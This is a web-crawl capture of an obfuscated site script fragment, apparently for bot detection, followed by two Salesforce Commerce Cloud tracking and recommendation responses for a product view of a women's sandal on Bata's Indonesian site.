zg,hY=rB+O2*zg+IB*zg*zg,UW=IB+YS*zg+VI*zg*zg,kk=vB+rB*zg+IB*zg*zg+zg*zg*zg,LF=YS+UJ*zg+UJ*zg*zg+zg*zg*zg,JU=IB+UJ*zg+VI*zg*zg+zg*zg*zg,Qw=O2+KH*zg+GW*zg*zg+zg*zg*zg,ql=vB+VI*zg+KH*zg*zg,gf=IB+rB*zg+KH*zg*zg,gd=YS+vB*zg+GW*zg*zg+zg*zg*zg,Ul=KH+VI*zg+YS*zg*zg,nb=vB+VI*zg+zg*zg+zg*zg*zg,T0=GW+IB*zg+GW*zg*zg,g2=GW+zg,IS=GW+rB*zg+YS*zg*zg+zg*zg*zg,VB=UJ+UJ*zg+zg*zg,ZS=UJ+rB*zg+GW*zg*zg,TM=UJ+O2*zg+O2*zg*zg+zg*zg*zg,Ad=KH+vB*zg+zg*zg+zg*zg*zg,Cz=GW+vB*zg+UJ*zg*zg+zg*zg*zg,dv=vB+UJ*zg+zg*zg,IW=vB+GW*zg,sP=YS+KH*zg+VI*zg*zg+zg*zg*zg,hl=IB+GW*zg+zg*zg,AL=O2+vB*zg+zg*zg+zg*zg*zg,Ex=FW+VI*zg+YS*zg*zg+zg*zg*zg,MJ=UJ+rB*zg+IB*zg*zg,FF=rB+VI*zg+VI*zg*zg+zg*zg*zg,kL=GW+O2*zg+zg*zg+zg*zg*zg,F5=VI+GW*zg+VI*zg*zg+zg*zg*zg,kI=YS+YS*zg+VI*zg*zg,Wv=UJ+O2*zg,BB=GW+GW*zg+O2*zg*zg,pH=VI+rB*zg+KH*zg*zg,Hz=GW+IB*zg+IB*zg*zg+zg*zg*zg,nf=vB+YS*zg+VI*zg*zg,wd=O2+IB*zg+O2*zg*zg+zg*zg*zg,qP=GW+KH*zg+O2*zg*zg+zg*zg*zg,Cd=GW+rB*zg+zg*zg+zg*zg*zg,sB=VI+GW*zg+VI*zg*zg,Ww=UJ+VI*zg+KH*zg*zg+zg*zg*zg,km=IB+KH*zg+VI*zg*zg+zg*zg*zg,hw=IB+YS*zg+rB*zg*zg+zg*zg*zg,Cb=UJ+GW*zg+GW*zg*zg+zg*zg*zg,j0=FW+KH*zg+GW*zg*zg,pg=O2+zg+VI*zg*zg,Ob=UJ+O2*zg+KH*zg*zg+zg*zg*zg,Op=O2+O2*zg+IB*zg*zg+zg*zg*zg,wH=GW+UJ*zg+GW*zg*zg,Fl=vB+IB*zg,jt=FW+YS*zg+KH*zg*zg+zg*zg*zg,EI=YS+O2*zg+zg*zg,qU=IB+zg+IB*zg*zg+zg*zg*zg,C0=VI+KH*zg+VI*zg*zg,pU=UJ+UJ*zg+IB*zg*zg+zg*zg*zg,cv=KH+vB*zg+O2*zg*zg,gX=vB+IB*zg+YS*zg*zg,pb=rB+rB*zg+vB*zg*zg+zg*zg*zg,g1=rB+vB*zg+IB*zg*zg+zg*zg*zg,Lw=rB+zg+zg*zg+zg*zg*zg,X5=GW+KH*zg+YS*zg*zg+zg*zg*zg,NW=KH+UJ*zg+zg*zg+zg*zg*zg,lX=GW+UJ*zg+zg*zg,d5=KH+O2*zg+VI*zg*zg+zg*zg*zg,sM=FW+O2*zg+vB*zg*zg+zg*zg*zg,RG=IB+VI*zg+YS*zg*zg+zg*zg*zg,wz=O2+O2*zg+zg*zg+zg*zg*zg,Z=O2+IB*zg,Md=YS+UJ*zg+zg*zg+zg*zg*zg,c0=O2+vB*zg+IB*zg*zg,gw=GW+rB*zg+IB*zg*zg+zg*zg*zg,nJ=YS+UJ*zg+KH*zg*zg,Zp=rB+UJ*zg+UJ*zg*zg+zg*zg*zg,Am=O2+GW*zg+UJ*zg*zg+zg*zg*zg,Ql=YS+KH*zg+KH*zg*zg,JI=FW+YS*zg+UJ*zg*zg+zg*zg*zg,X=VI+O2*zg+KH*zg*zg,jg=UJ+zg+IB*zg*zg,cm=O2+VI*zg+vB*zg*zg+zg*zg*zg,L0=VI+YS*zg+UJ*zg*zg+zg*zg*zg,xL=O2+YS*zg+vB*zg*zg+zg*zg*zg,lU=VI+IB*zg+VI*zg*zg+zg*zg*zg,Tn=VI+IB*zg+GW*zg*zg+zg*zg*zg,rM=KH+vB*zg+KH*zg*zg+zg*zg*zg,qn=YS+O2*zg+UJ*zg*zg+zg*zg*zg,SS=YS+rB*zg+IB*zg*zg,OI=KH+O2*zg+VI*zg*zg,fK=O2+O2*zg,J7=UJ+GW*zg+IB*zg*zg+zg*zg*zg,Dn=O2+zg+GW*zg*zg+zg*zg*zg,jZ=rB+IB*zg+UJ*zg*zg+zg*zg*zg;}var vWS;var Z3;var FG;var s8;var b4;function CP(){var ElS=[]['\x6b\x65\x79\x73']();CP=function(){return ElS;};return ElS;}var mZI;var YF,lL,Bd,pF,g5,H7,Oz,Ld,Nn,O5,O6,fE,NT,Ez,p5,EQ,vc,ds,OP,LA,Lc,PA,OE,D6,wO,Th,LU,zc,X6,H8,KE,Gh,fV,hs,SR,UV,jR,Dr,OR,Uz,cT,H3,vV,vO,A3,Dk,fQ,f3,HQ,W7,tV,hF,Kb,fj,OV,Hs,Cc,hp,T5,B6,gO,jlI,LT,XU,s6,rc,Sq,I5,Dq,H5,Ls,bR,rN,jF,Dc,m6,Rj,CT,Wh,Ln,EC,C8,P8,lC,Hq,MQ,jL,cM,rO,bz,KA,Uh,N3,Hr,OHI,G6,YE,nII,j8,qDI,hHI,b3,nDI,Rq,g6,qvI,Dh,B1,kSI,RA,UWI,ER,bYI,TR,gN,Oj,z3,Tj,WE,Yq,Nc,Z6,BE,zfI,Lj,cs,PC,lq,hA,wQ,sWI,fx,Ip,Es,QE,N8,Mr,Pr,jBI,tBI,Xc,A8,cV,Xs,b8,G7,XA,qV,Lq,wE,fL,TG,XC,Nq,rC,lV,cr,VR,ZDI,vfI,zDI,QO,QgI,zII,wZI,p0I,R4,gT,dC,w9,I8,fKI,ggI,Iq,X3,pfI,wc,SvI,mXI,Bh,RZI,SgI,tq,Us,r5,GvI,I0I,zA,zr,rII,EF,Qn,pII,j3,UT,qC,Ar,tgI,lT,QfI,l4,Dj,dBI,LWI,qBI,js,q8,Kc,s4,qh,lZI,wgI,tQ,Bc,U4,JgI,qj,MBI,dj,LXI,mDI,hfI,DKI,T3,GO,SfI,UfI,K6,kV,bC,YA,r6,HN,TZI,s3,L9,YQ,EKI,k6,XII,Ah,qQ,Qp,vYI,AQ,Kq,w6,T0I,NV,nA,KlI,QII,HWI,HYI,LQ,BXI,TE,tA,XO,hSI,KII,bx,B7,f6,cfI,WlI,NG,E8,MO,mq,qT,Kj,KO,KT,KC,z2I,GSI,NII,nr,w3,ZfI,S4,FII,dA,sO,Jq,bgI,HBI,ws,bs,GBI,E6,AgI,YN,wKI,fT,dq,cq,wR,G4,GE,qHI,WR,wBI,tSI,n2I,T4,flI,Vc,DBI,mA,wj,IT,J3,XHI,rh,U8,RWI,EO,SHI,ZQ,qp,xV,JR,gvI,w0I,xR,KWI,Gq,nq,qlI,nKI,Qj,MR,DO,Wq,blI,CfI,CE,SKI,UO,gZI,PDI,xgI,PfI,Bs,Xq,qWI,J6,hr,l9,dSI,Q0I,CSI,xj,E3,p9,PlI,TlI,sSI,Fj,U0I,FHI,tfI,wII,vBI,jQ,t2I,LC,G8,U3,I4,N0I,SO,Wj,pvI,vE,SA,EZI,Rc,xE,HR,Ep,S3,bBI,bE,VQ,VP,BA,MfI,Pc,Mj,pq,IC,RQ,dT,L5,dO,vR,Fs,jc,ld,mQ,Hj,V8,kh,F6,UII,lc,D8,Zs,cN,t0I,gQ,gV,jr,rDI,cWI,Q9,DQ,xc,THI,ZBI,LO,PO,W0I,FBI,WSI,fII,NL,Rs,cQ,HgI,UgI,HDI,Er,lA,h0I,q3,EfI,kq,pWI,FO,vL,vQ,dh,AHI,Sj,QR,xC,r3,P0I,Fq,jj,W2I,dWI,Jh,pgI,CZI,xHI,VV,mV,kHI,JO,vDI,kR,dc,bj,z8,FXI,R9,vHI,nj,Gr,SII,nlI,BKI,GC,j0I,JvI,t6,qs,UQ,sr,jV,Nr,vq,K2I,b9,MWI,GQ,vr,kII,F0I,N6,JBI,rE,OQ,DR,sZI,ZHI,xKI,d6,kb,gII,T9,rKI,LfI,B0I,tWI,vSI,VO,dII,sII,WXI,ks,Nx,kj,KHI,Jr,tN,wV,BC,TQ,M6,c0I,NlI,QV,fYI,Ss,m4,cA,xDI,MHI,jXI,clI,NN,YC,fR,qr,kO,RN,ZV,hj,zq,qN,xh,xT,tr,CQ,Mx,zQ,lr,RC,gs,zN,Vj,VU,gR,FV,nQ,CO,Yr,g3,Tp,rq,Ej,W3,tT,Lh,gE,HV,Uc,wM,pj,JN,CN,KN,L3,YT,l5,Q1,d1,N7,Qz,z7,A7,GL,QlI,IV,plI,Jj,BZI,YO,OXI,tXI,sp,rfI,hWI,HSI,vWI,X4,zj,UR,hq,zKI,GfI,AE,ZYI,tE,Kh,pR,jHI,AXI,wSI,lR,j4,RT,PSI,ESI,kKI,DvI,AR,Ws,pO,Oq,xlI,d2I,tlI,bO,Aj,cHI,m0I,EII,DXI,K9,ZR,bh,xII,pDI,ZC,WII,z4,CBI,ET,O9,IQ,O3,CDI,Jc,wN,bII,fBI,V0I,k8,f9,UA,BSI,FZI,sV,HlI,Zh,vC,VBI,lj,l8,pN,rHI,Z0I,gKI,RDI,mBI,fZI,H0I,VC,HII,JlI,M3,F8,cDI,hKI,g0I,RHI,qZI,x8,XXI,Oh,FC,jO,WfI,PR,PBI,mWI,Xj,xBI,ls,zT,sh,q9,x9,WN,jgI,lKI,F9,tC,Sh,MlI,n0I,lvI,H9,B2I,xq,pZI,FSI,YR,BQ,GYI,B4,mE,DYI,As,hC,GHI,PII,M0I,NO,mfI,Ch,BBI,JWI,C6,nO,PN,NWI,Tc,t8,xWI,dKI,Js,Cq,KvI,hXI,SN,VHI,NR,r4,nvI,UN,KR,ZKI,MN,w2I,ZN,qgI,DWI,WYI,Zc,R8,YHI,mgI,P3,ZvI,BV,OlI,L0I,x6,SXI,mN,Ys,Z2I,ZgI,hN,BN,CA,z9,gHI,bZI,V6,kvI,BgI,wXI,Bq,XQ,cR,p3,bV,GN,m3,Gj,QQ,hR,Is,zE,dr,AO,bN,Pj,Cj,sE,ZT,NE,p6,jh,mh,cO,dHI,RBI,zR,R3,k2I,rQ,Tq,D9,VT,kE,jT,NDI,QSI,U2I,O2I,klI,Bj,SZI,qq,QKI,c4,L2I,LBI,k9,EDI,MT,JII,dZI,IfI,cSI,MV,TWI,P4,Xr,vh,fWI,MII,gYI,FWI,cgI,hDI,Wr,th,KKI,S0I,wfI,bvI,cZI,bq,EgI,k3,FR,xvI,Q2I,dV,GlI,jC,Yj,SC,SE,DN,ElI,m2I,kA,JKI,Os,Cr,JYI,nSI,fHI,sKI,dfI,K8,h2I,wDI,SWI,b0I,N4,Ac,xN,GDI,UBI,Tr,Nh,Y6,ME,dE,G0I,k0I,fDI,jII,jKI,sj,v3,TN,Ih,wh,zC,kT,Vs,AN,m8,III,lO,LR,lWI,LgI,UHI,Y0I,DDI,PgI,QHI,mKI,QDI,USI,vZI,tDI,kDI,P9,l2I,mHI,g2I,XgI,sXI,fs,lDI,M2I,n6,f2I,RfI,UlI,dlI,zO,d0I,zWI,t9,IZI,OvI,NSI,ADI,BHI,c2I,z6,B8,XKI,dXI,nE,QvI,YfI,GZI,EA,wlI,xfI,tKI,C9,hII,r9,E0I,c9,I9,ZZI,NfI,YDI,ON,svI,lII,bKI,P2I,ABI,f0I,Z4,FQ,V2I,W4,j9,XZI,RKI,pSI,TII,nV,DlI,c8,FfI,llI,LHI;var tt;function Vz(wKS){return OC()[wKS];}var MK;var pHI;var KH,YS,O2,IB,GW,FW,UJ,VI,vB,rB,zg;var sHI;var WWI;var S6;var RV;var Mc;function vp(HwS){return OC()[HwS];}function g7(){var DmS=new Object();g7=function(){return DmS;};return DmS;}var bCI;function OC(){var m5S=['QY','PX','Pv','MH','sS','Ml','Pf','Dt','wS','Lf','EK','SW','jW','Af','Jg','kB','xB','j2','tS','vv','rI','fH','CZ','gK','pZ','Ut','OJ','dH','nZ','w2','Cl','Uf','mI','Vl','NI','Il','JW','SH','EY','m2','XW','dX','RH','gY','sI','bY','Xg','xI','dS','RB','SZ','rt','Gl','vZ','F','zI','wK','RK','Zv','Zt','cf','TH','xH','Cv','fv','BK','cK','FX','WY','dW','OS','P','Av','sY'];OC=function(){return m5S;};return m5S;}function hb(AUS){return xr()[AUS];}function nw(JwS){return xr()[JwS];}function st(I5S){return xr()[I5S];}var wq;var KBI;function jxS(f5S){f5S=f5S?f5S:rWI(f5S);var OzS=hx(n1(f5S,YF),IF[Ez]);if(hx(nDS(nDS(Iw(f5S,g5),Iw(f5S,Oz)),f5S),YF)){OzS++;}return OzS;}function L9I(AlS){var IzS=AlS;var ULS;do{ULS=Z7(jxS(IzS),gN);IzS=ULS;}while(pC(ULS,AlS));return ULS;}var UXI;var fSS;var ArI;var tII;function RO(gPS){return OC()[gPS];}return CM.call(this,WX);var YlI;var IVI;function DM(){var cKS=[]['\x6b\x65\x79\x73']();DM=function(){return cKS;};return cKS;}function fw(){var QLS=[]['\x6b\x65\x79\x73']();fw=function(){return QLS;};return QLS;}function xr(){var WmS=['bX','AH','vW','QJ','cW','wI','MS','W2','zZ','IX','cY','WZ','RI','vt','vK','KJ','pX','BZ','kt','kl','Tg','hf','Hg','WW','lg','zW','SJ','XH','MI','Og','nv','LS','VZ','kZ','Gt','XS','vS','pI','BJ','HS','vg','Ug','Rl','Sf','RW','qK','RY','II','q0','SK','RX','Cg','HY','V0','UI','IH','DS','MW','PY','gZ','GZ','XB','UH','JX','GJ','BH','hg','Yt','hZ','A','pS','cH','kK','lB','vY','qJ','F2','JJ','LK','NZ','VX','I','nl','D0','jX','pf','fl','vX','DK','bg','R0','q2','vf','nI','Bt','xK','VJ','OY','TX','Y','Dl','Qt','Fv','Y0','LZ','kf','bS','YY','rZ','Eg','H0','O','zt','JK','Q','xS','Jv','nY','pY','Lt','DB','KB','Wl','Df','tX','cI','CJ','Gf','E2','ZI','KW','nB','lY','r0','Pl','TZ','WJ','wJ','ZX','IK','PS','xl','tv','rv','S0','LX','AI','nt','ht','Nl','ZH','lf','PH','EH','LY','kW','DZ','bl','jB','tW','Bv','VH','CX','tH','AB','jK','mY','Hl','Gv','S','B2','mS','cJ','hJ','K2','wl','W0','qv','qS','sl','YW','TW','AX','XX','mt','Pg','ll','HB','tl','qY','fW','gl'];xr=function(){return WmS;};return WmS;}var psI;var cp;var J4I;var TC;function dx(VJS){return xr()[VJS];}var rs;var W8;var T6;var Qh;var K0I;var FZ;function gp(WlS){return xr()[WlS];}function bYS(){YS=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],O2=+ ! +[]+! +[]+! +[]+! +[]+! +[],vB=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],FW=+ ! +[],KH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],zg=[+ ! +[]]+[+[]]-[],UJ=+[],GW=! +[]+! +[],rB=[+ ! +[]]+[+[]]-+ ! +[],VI=+ ! +[]+! +[]+! +[],IB=! +[]+! +[]+! +[]+! +[];}function ST(){var p5S=[]['\x6b\x65\x79\x73']();ST=function(){return p5S;};return p5S;}var IXI;function fP(){var dKS={};fP=function(){return dKS;};return dKS;}function KvS(WtS,VYS){YM.push(qvI);var NLS=function(){};NLS[fw()[nw(Bd)](H8,Oj,z3)][Sm(typeof DM()[dx(Ez)],bd([],[][[]]))?DM()[dx(pF)](rO,CT,mH):DM()[dx(lL)](Tj,UM(UM({})),WE)]=WtS;NLS[fw()[nw(Bd)](UM(YF),Oj,z3)][g7()[gp(Bd)](Yq,tK,UM(Ez),Nc)]=function(FFS){YM.push(Z6);var wMS;return wMS=this[fP()[hb(Ez)](rc,Oz,jR,zH)]=VYS(FFS),YM.pop(),wMS;};NLS[fw()[nw(Bd)](jF,Oj,z3)][g7()[gp(H7)].apply(null,[BE,zfI,ER,Lj])]=function(){YM.push(cs);var jFS;return jFS=this[fP()[hb(Ez)](OR,f3,jR,xX)]=VYS(this[fP()[hb(Ez)](Nn,PC,jR,xX)]),YM.pop(),jFS;};var CmS;return YM.pop(),CmS=new NLS(),CmS;}var YM;var IF;var Mh;function nG(){var BlS={};nG=function(){return BlS;};return BlS;}Ns;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abqwXUS6QHujmbF7y9o97j4Ye4&userId=&emailId=&product=id%3A%3A540M_TA5718121402W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_5716812&realm=BCLG&siteId=bata-id&instanceType=prd&locale=en_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsandals%2Fladies-sandal-contemporary-simar-540M_2022_5716812.html&ls=true&_=1769403482583&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abqwXUS6QHujmbF7y9o97j4Ye4%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_TA5718121402W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_5716812%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fwomen%2Fshoes%2Fsandals%2Fladies-sandal-contemporary-simar-540M_2022_5716812.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769403482583%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 447
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abqwXUS6QHujmbF7y9o97j4Ye4","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_TA5718121402W%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_5716812%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1769403482588&_device=mac&userId=&cookieId=abqwXUS6QHujmbF7y9o97j4Ye4&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abqwXUS6QHujmbF7y9o97j4Ye4%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"ee4ee80c-c4ea-411d-bc37-ee0d268cc42e"}});